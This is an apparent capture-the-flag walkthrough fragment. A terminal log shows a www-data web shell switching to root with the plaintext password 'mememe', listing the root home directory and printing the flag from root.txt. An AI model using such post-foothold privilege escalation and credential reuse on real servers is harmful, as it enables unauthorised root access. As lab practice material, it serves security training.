 www-data@ubuntu:/var/www/html$ su root
su root
Password: mememe
root@ubuntu:/var/www/html#
root@ubuntu:/var/www/html# whoami
whoami
root
root@ubuntu:/var/www/html# cd
cd
root@ubuntu:~# ls -lah
ls -lah
total 32K
drwx------  4 root root 4.0K Jul 26  2019 .
drwxr-xr-x 24 root root 4.0K Jul 26  2019 ..
-rw-------  1 root root  357 Jul 26  2019 .bash_history
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwx------  2 root root 4.0K Feb 26  2019 .cache
drwxr-xr-x  2 root root 4.0K Jul 26  2019 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   34 Jul 26  2019 root.txt
root@ubuntu:~# cat root.txt
cat root.txt
b9bbcb33e11b80be759c4e844862482d
root@ubuntu:~#